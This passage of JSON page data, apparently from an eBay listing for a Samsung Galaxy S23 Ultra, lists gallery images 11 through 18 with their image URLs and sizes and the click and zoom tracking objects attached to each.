                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
